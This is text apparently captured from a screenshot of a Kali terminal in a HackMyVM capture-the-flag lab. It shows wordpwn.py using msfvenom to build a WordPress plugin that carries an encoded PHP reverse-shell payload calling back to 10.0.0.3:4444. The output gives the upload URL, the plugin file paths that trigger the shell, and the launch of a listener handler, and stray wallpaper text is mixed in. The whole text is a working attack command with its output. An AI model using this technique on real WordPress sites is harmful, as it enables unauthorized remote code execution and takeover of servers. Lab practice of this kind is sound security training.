 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Klim/malicious-wordpress-plugin]
└─$ python3 wordpwn.py 10.0.0.3 4444 Y
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1502 (iteration=0)
php/base64 chosen with final size 1502
Payload size: 1502 bytes
KALI LINU
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
the quieter you become, the more you are a
[+] How to trigger the reverse shell :
      ->   http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
      ->   http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler